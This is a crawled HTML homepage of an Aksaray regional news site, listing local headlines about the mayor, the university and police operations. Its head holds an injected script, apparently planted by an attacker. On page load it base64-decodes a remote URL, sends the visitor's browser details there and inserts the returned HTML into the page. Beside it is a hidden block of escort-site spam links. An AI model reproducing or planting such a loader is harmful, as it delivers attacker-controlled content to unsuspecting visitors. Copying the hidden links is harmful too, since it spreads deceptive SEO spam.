

--- FILE ---
content_type: text/html
request_url: https://aksarayajans.com/
body_size: 31400
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>HABERİN ADRESİ</title>
<base href="https://aksarayajans.com"/>
<meta name="content-language" content="tr-TR"/>
<meta name="description" content="Aksaray, aksarayajans, aksaray valisi, vali, Aksaray Üniversitesi, Asü, Aksaray Belediyesi, Evren Dinçer, Aksaray Doktorları, Ayhan Erel, Ihlara, Selime" />
<meta name="keywords" content="Aksaray, aksarayajans, aksaray valisi, vali, Aksaray Üniversitesi, Asü, Aksaray Belediyesi, Evren Dinçer, Aksaray Doktorları, Ayhan Erel, Ihlara, Selime, Sultanhanı, Sarıyahşi, Ağaçören, Cengiz Aydoğdu, İlknur İnceöz, Aksaray İyi Parti, Aksaray MHP, " />
<link rel="canonical" href="http://aksarayajans.com/" />
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://aksarayajans.com/" />
<link rel="shortcut icon" href="/images/genel/logo_3_1.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://aksarayajans.com" />
<meta name="copyright" content="https://aksarayajans.com" />
<meta property="og:site_name" content="HABERİN ADRESİ" />
<meta property="og:title" content="HABERİN ADRESİ" />
<meta property="og:description" content="Aksaray, aksarayajans, aksaray valisi, vali, Aksaray Üniversitesi, Asü, Aksaray Belediyesi, Evren Dinçer, Aksaray Doktorları, Ayhan Erel, Ihlara, Selime" />
<meta property="og:image" content="/images/genel/logo_3_2.jpg" />
<meta property="og:locale" content="tr_TR" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="10000" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <script type="text/javascript" src="/js/fonksiyonlar.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("901");
	namaz_vakitleri("aksaray");
    });
    </script>

<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26590829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26590829-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
























<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>

<meta name="google-site-verification" content="google-site-verification=Ohk79QJae81nmuuwWRN9lS9epHqI5D0UezRkZfMEDP0" />
</head>
<body>



<div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="REKLAM" target="_blank">REKLAM</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://aksarayajans.com/tema/Adsyz.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://aksarayajans.com" title="ANASAYFA"><img src="https://aksarayajans.com/images/genel/logo_3_2.jpg" alt="HABERİN ADRESİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="medya/" title="MEDYA"><span>MEDYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haber/" title="YEREL HABER"><span>YEREL HABER</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ankara/" title="ANKARA"><span>ANKARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="balikesir/" title="BALIKESİR"><span>BALIKESİR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="BURSA"><span>BURSA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="konya/" title="KONYA"><span>KONYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sivas/" title="SİVAS"><span>SİVAS</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul/" title="İSTANBUL"><span>İSTANBUL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="izmir/" title="İZMİR"><span>İZMİR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tokat/" title="TOKAT"><span>TOKAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="aksaray/" title="AKSARAY"><span>AKSARAY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kayseri/" title="KAYSERİ"><span>KAYSERİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="karaman/" title="KARAMAN"><span>KARAMAN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kirsehir/" title="KIRŞEHİR"><span>KIRŞEHİR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nigde/" title="NİĞDE"><span>NİĞDE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nevsehir/" title="NEVŞEHİR"><span>NEVŞEHİR</span></a></li></ul></li>	
<li><a id="tumu_ac" style="cursor:pointer;"><i class="icon-caret-down icon-1"></i> Tümü</a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><span>KÜLTÜR-SANAT</span></a></li>	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       




    <div style="border-bottom:1px solid #ccc;"><div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center><div class="spot-karanlik"><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞ..</a></div>
<a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">
<img src="/images/haberler/t_belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji.jpg" width="186" class="img-rounded" height="96" alt="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"/></a>
</div></center>
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center><div class="spot-karanlik"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">Aksaray Üniversitesi ile İl Jandarma Kom..</a></div>
<a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">
<img src="/images/haberler/t_aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="186" class="img-rounded" height="96" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/></a>
</div></center>
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center><div class="spot-karanlik"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">Aksaray'ın da İçinde Bulunduğu 14 İlde D..</a></div>
<a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">
<img src="/images/haberler/t_aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon.jpg" width="186" class="img-rounded" height="96" alt="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"/></a>
</div></center>
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center><div class="spot-karanlik"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">Prof.Dr. Veysel Çakmak Dekanlığa Atandı..</a></div>
<a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">
<img src="/images/haberler/t_prof-dr-veysel-cakmak-dekanliga-atandi.jpeg" width="186" class="img-rounded" height="96" alt="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"/></a>
</div></center>
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center><div class="spot-karanlik"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">Oto Yedek Parça Dolandırıcılığında 25 Ki..</a></div>
<a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">
<img src="/images/haberler/t_oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi.jpg" width="186" class="img-rounded" height="96" alt="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"/></a>
</div></center>
<div class="temizle"></div></div>
    <div class="flashaber">
    	<div class="flashaber-bg">
        <img src="./tema/flashaber.gif" alt="flaş haber" height="38" width="151" />
		</div>
	</div>


   <div id="icerik">

   <div id="tumevamanset">
	<ul id="output">
		
		
		<li id="1">
			<a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">
								<img src="/images/haberler/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"/>				
								<span>BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI</span>
							</a>
		</li>
		
		
		<li id="2">
			<a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">
								<img src="/images/haberler/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/>				
								<span>Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı</span>
							</a>
		</li>
		
		
		<li id="3">
			<a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">
								<img src="/images/haberler/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"/>				
								<span>Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon</span>
							</a>
		</li>
		
		
		<li id="4">
			<a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">
								<img src="/images/haberler/prof-dr-veysel-cakmak-dekanliga-atandi.jpeg" width="635" style="border:1px solid #ccc;" height="305" alt="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"/>				
								<span>Prof.Dr. Veysel Çakmak Dekanlığa Atandı</span>
							</a>
		</li>
		
		
		<li id="5">
			<a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">
								<img src="/images/haberler/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"/>				
								<span>Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı</span>
							</a>
		</li>
		
		
		<li id="6">
			<a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">
								<img src="/images/haberler/havaya-ates-edenler-jandarmadan-kacamadi.jpeg" width="635" style="border:1px solid #ccc;" height="305" alt="Havaya Ateş Edenler Jandarmadan Kaçamadı!"/>				
								<span>Havaya Ateş Edenler Jandarmadan Kaçamadı!</span>
							</a>
		</li>
		
		
		<li id="7">
			<a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">
								<img src="/images/haberler/iletisim-ogrencilerinden-yardimeli.jpeg" width="635" style="border:1px solid #ccc;" height="305" alt="İletişim Öğrencilerinden "Yardımeli""/>				
								<span>İletişim Öğrencilerinden "Yardımeli"</span>
							</a>
		</li>
		
		
		<li id="8">
			<a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">
								<img src="/images/haberler/sezai-karakoc-asu-de-duzenlenen-panelde-anildi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı"/>				
								<span>Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı</span>
							</a>
		</li>
		
		
		<li id="9">
			<a href="/kasim-ayinda-183-bin-yeni-arac-yollara-cikti/4045/" title="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı">
								<img src="/images/haberler/kasim-ayinda-183-bin-yeni-arac-yollara-cikti.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı"/>				
								<span>Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı</span>
							</a>
		</li>
		
		
		<li id="10">
			<a href="/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi/4044/" title="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!">
								<img src="/images/haberler/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi.jpeg" width="635" style="border:1px solid #ccc;" height="305" alt="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!"/>				
								<span>Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!</span>
							</a>
		</li>
		
		
		<li id="11">
			<a href="/aksaray-universitesi-nde-insana-yolculuk-soylesisi-yogun-ilgi-gordu/4043/" title="Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İlgi Gördü">
								<img src="/images/haberler/aksaray-universitesi-nde-insana-yolculuk-soylesisi-yogun-ilgi-gordu.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İlgi Gördü"/>				
								<span>Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İlgi Gördü</span>
							</a>
		</li>
		
		
		<li id="12">
			<a href="/aksaray-guvenlik-guclerine-100-yeni-arac-takviyesi/4042/" title="Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi">
								<img src="/images/haberler/aksaray-guvenlik-guclerine-100-yeni-arac-takviyesi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi"/>				
								<span>Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi</span>
							</a>
		</li>
		
		
		<li id="13">
			<a href="/baskan-dagdas-insani-yardim-faaliyetlerinin-bilinmeyenlerini-anlatti/4041/" title="Başkan Dağdaş, İnsani Yardım Faaliyetlerinin Bilinmeyenlerini Anlattı">
								<img src="/images/haberler/baskan-dagdas-insani-yardim-faaliyetlerinin-bilinmeyenlerini-anlatti.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Başkan Dağdaş, İnsani Yardım Faaliyetlerinin Bilinmeyenlerini Anlattı"/>				
								<span>Başkan Dağdaş, İnsani Yardım Faaliyetlerinin Bilinmeyenlerini Anlattı</span>
							</a>
		</li>
		
		
		<li id="14">
			<a href="/okul-kantinleri-denetlendi/4040/" title="Okul Kantinleri Denetlendi">
								<img src="/images/haberler/okul-kantinleri-denetlendi.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Okul Kantinleri Denetlendi"/>				
								<span>Okul Kantinleri Denetlendi</span>
							</a>
		</li>
		
		
		<li id="15">
			<a href="/halinin-alti-doldu-sorunlari-ortmeyelim/4039/" title=""Halının Altı Doldu, Sorunları Örtmeyelim"">
								<img src="/images/haberler/halinin-alti-doldu-sorunlari-ortmeyelim.jpg" width="635" style="border:1px solid #ccc;" height="305" alt=""Halının Altı Doldu, Sorunları Örtmeyelim""/>				
								<span>"Halının Altı Doldu, Sorunları Örtmeyelim"</span>
							</a>
		</li>
		
		
		<li id="16">
			<a href="/zafer-partisi-nden-genclik-vurgusu-gencligini-kaybeden-millet-gelecegini-kaybeder/4037/" title="Zafer Partisi'nden Gençlik Vurgusu: "Gençliğini Kaybeden Millet, Geleceğini Kaybeder"">
								<img src="/images/haberler/zafer-partisi-nden-genclik-vurgusu-gencligini-kaybeden-millet-gelecegini-kaybeder.jpg" width="635" style="border:1px solid #ccc;" height="305" alt="Zafer Partisi'nden Gençlik Vurgusu: "Gençliğini Kaybeden Millet, Geleceğini Kaybeder""/>				
								<span>Zafer Partisi'nden Gençlik Vurgusu: "Gençliğini Kaybeden Millet, Geleceğini Kaybeder"</span>
							</a>
		</li>
				<div class="tum">
			<a href="./gunun-mansetleri/">TÜMÜ</a>
		</div>
			</ul>
    	<ul id="tabs">
		
		
		
		<li id="1" >
                  <a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" style="cursor:pointer;" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">1</a></li>

		
		
		
		<li id="2" >
                  <a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" style="cursor:pointer;" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">2</a></li>

		
		
		
		<li id="3" >
                  <a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" style="cursor:pointer;" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">3</a></li>

		
		
		
		<li id="4" >
                  <a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" style="cursor:pointer;" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">4</a></li>

		
		
		
		<li id="5" >
                  <a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" style="cursor:pointer;" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">5</a></li>

		
		
		
		<li id="6" >
                  <a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" style="cursor:pointer;" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">6</a></li>

		
		
		
		<li id="7" >
                  <a href="/iletisim-ogrencilerinden-yardimeli/4047/" style="cursor:pointer;" title="İletişim Öğrencilerinden "Yardımeli"">7</a></li>

		
		
		
		<li id="8" >
                  <a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" style="cursor:pointer;" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">8</a></li>

		
		
		
		<li id="9" >
                  <a href="/kasim-ayinda-183-bin-yeni-arac-yollara-cikti/4045/" style="cursor:pointer;" title="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı">9</a></li>

		
		
		
		<li id="10" >
                  <a href="/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi/4044/" style="cursor:pointer;" title="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!">10</a></li>

		
		
		
		<li id="11" >
                  <a href="/aksaray-universitesi-nde-insana-yolculuk-soylesisi-yogun-ilgi-gordu/4043/" style="cursor:pointer;" title="Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İlgi Gördü">11</a></li>

		
		
		
		<li id="12" >
                  <a href="/aksaray-guvenlik-guclerine-100-yeni-arac-takviyesi/4042/" style="cursor:pointer;" title="Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi">12</a></li>

		
		
		
		<li id="13" >
                  <a href="/baskan-dagdas-insani-yardim-faaliyetlerinin-bilinmeyenlerini-anlatti/4041/" style="cursor:pointer;" title="Başkan Dağdaş, İnsani Yardım Faaliyetlerinin Bilinmeyenlerini Anlattı">13</a></li>

		
		
		
		<li id="14" >
                  <a href="/okul-kantinleri-denetlendi/4040/" style="cursor:pointer;" title="Okul Kantinleri Denetlendi">14</a></li>

		
		
		
		<li id="15" >
